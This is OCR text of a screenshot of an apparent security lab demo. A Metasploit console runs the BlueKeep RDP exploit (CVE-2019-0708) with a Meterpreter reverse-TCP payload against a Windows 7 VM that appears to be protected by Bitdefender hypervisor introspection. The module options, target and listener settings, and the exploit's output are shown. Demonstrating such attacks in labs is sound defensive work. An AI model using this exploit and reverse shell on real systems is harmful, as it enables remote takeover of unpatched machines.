 Windows-Protected-45 on QEMU/KVM
Programs and Features
Control Panel Programs Programs and Features
Search Programs and Features
Control Panel Home
View installed updates
Turn Windows features on or
off
Uninstall or change a program
To uninstall a program, select it from the list and then click Uninstall, Change, or Repair.
Organize
Name Publisher Installed...
No programs are installed on this computer.
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image ... User Name CPU Memory (... Description
audiodg.exe LOCAL ... 00 1,544 K Windows ...
cmd.exe testadmin 00 816 K Windows ...
conhost.exe testadmin 00 940 K Console ...
csrss.exe SYSTEM 00 1,440 K Client Ser...
csrss.exe SYSTEM 00 1,420 K Client Ser...
csrss.exe SYSTEM 00 1,208 K Client Ser...
dwm.exe testadmin 00 1,332 K Desktop ...
explorer.exe testadmin 00 21,140 K Windows ...
lsass.exe SYSTEM 00 3,408 K Local Secu...
lsm.exe SYSTEM 00 1,992 K Local Sess...
SearchFilterHo... SYSTEM 04 928 K Microsoft ...
SearchIndexe... SYSTEM 04 6,556 K Microsoft ...
services.exe SYSTEM 00 3,556 K Services a...
smss.exe SYSTEM 00 388 K Windows ...
spoolsv.exe SYSTEM 00 4,252 K Spooler S...
sppsvc.exe NETWO 00 1,812 K Microsoft
Show processes from all users
End Process
Processes: 35 CPU Usage: 100% Physical Memory: 34%
Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : lab.local
Link-local IPv6 Address . . . . . : fe80::d12:817:43bb:2e04%11
IPv4 Address. . . . . . . . . . . : 192.168.1.45
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.lab.local:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : lab.local
C:\Windows\system32>netstat -abn | findstr :3389
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
C:\Windows\system32>
Start
9/7/2019
Open
Name
QEMU/KVM
Bitdefender SVE SVA (kvm-hvi)
Running
ubuntu14.04
Shutoff
Windows-Protected-45
Running
root@kali-prod: ~/msf-busterb/metasploit-framework
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 addres
s to report during connect
RDP_CLIENT_NAME ethdev no The client computer na
me to report during connect, UNSET = random
RDP_DOMAIN no The client domain name
to report during connect
RDP_USER no The username to report
during connect, UNSET = random
RHOSTS 192.168.1.45 yes The target address ran
ge or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 192.168.1.66 yes The listen address (an interf
ace may be specified)
LPORT 5545 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.66:5545
[*] 192.168.1.45:3389 - Detected RDP on 192.168.1.45:3389 (Wi
ndows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.45:3389 - The target is vulnerable.
[*] 192.168.1.45:3389 - Using CHUNK grooming strategy. Size 250MB, ta
rget address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.1.45:3389 - Surfing channels ...
[*] 192.168.1.45:3389 - Lobbing eggs ...